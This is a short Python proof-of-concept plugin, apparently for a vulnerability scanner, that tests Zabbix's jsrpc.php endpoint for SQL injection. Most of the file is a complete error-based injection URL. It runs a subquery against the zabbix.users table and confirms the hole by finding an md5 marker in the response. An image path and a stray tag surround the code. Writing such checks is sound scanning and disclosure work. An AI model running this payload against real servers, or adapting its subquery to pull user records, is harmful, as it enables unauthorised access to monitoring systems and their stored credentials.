 #!/usr/bin/env python
# -*- coding: utf-8 -*-
"""
POC Name  :  Zabbix jsrpc.php SQL Injection
Author    :  FF0C
"""
def assign(service, arg):
    if service == fingerprint.zabbix:
        return True, arg
def audit(arg):
    payload = "/jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get&timestamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile
=history.php&profileIdx=web.item.graph&profileIdx2=profileldx2=(select%201%20from%20(select%20count(*),concat((select(select%20concat(cast
(concat(0x7e,md5(321),0x7e)%20as%20char),0x7e))%20from%20zabbix.users%20LIMIT%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%
20group%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17"
    code, head, res, redir, log =  hackhttp.http(arg + payload)
    if code == 200 and 'caf1a3dfb505ffed0d024130f58c5cfa' in res:
        security_hole(arg + payload, log=log)
if __name__ == '__main__':
    from dummy import *
    audit(assign(fingerprint.zabbix, 'http://192.168.140.140:8000/')[1])
七安全